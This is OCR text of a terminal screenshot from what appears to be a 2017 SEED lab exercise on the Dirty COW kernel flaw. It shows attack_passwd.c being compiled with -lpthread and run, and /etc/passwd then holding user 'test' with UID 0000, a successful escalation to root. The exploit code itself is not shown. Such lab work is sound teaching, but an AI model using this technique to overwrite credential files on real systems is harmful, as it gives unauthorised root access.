 File Edit View Search Terminal Help
8:04 PM Seed
[10/16/2017 20:00] seed@ubuntu:~/Desktop/dirtycow-attack$ vim attack_passwd.c
[10/16/2017 20:03] seed@ubuntu:~/Desktop/dirtycow-attack$ gcc -g -o attack_passwd attack_passwd.c
/tmp/ccCbjc76.o: In function `main':
/home/seed/Desktop/dirtycow-attack/attack_passwd.c:54: undefined reference to `pthread_create'
/home/seed/Desktop/dirtycow-attack/attack_passwd.c:55: undefined reference to `pthread_create'
/home/seed/Desktop/dirtycow-attack/attack_passwd.c:58: undefined reference to `pthread_join'
/home/seed/Desktop/dirtycow-attack/attack_passwd.c:59: undefined reference to `pthread_join'
collect2: ld returned 1 exit status
[10/16/2017 20:04] seed@ubuntu:~/Desktop/dirtycow-attack$ gcc -g -o attack_passwd attack_passwd.c -lpthread
[10/16/2017 20:04] seed@ubuntu:~/Desktop/dirtycow-attack$ ./attack_passwd
distance: 1992
^C
[10/16/2017 20:04] seed@ubuntu:~/Desktop/dirtycow-attack$ tail -2 /etc/passwd
sshd:x:120:65534::/var/run/sshd:/usr/sbin/nologin
test:x:0000:1002:,,,:/home/test:/bin/bash
[10/16/2017 20:04] seed@ubuntu:~/Desktop/dirtycow-attack$
ubun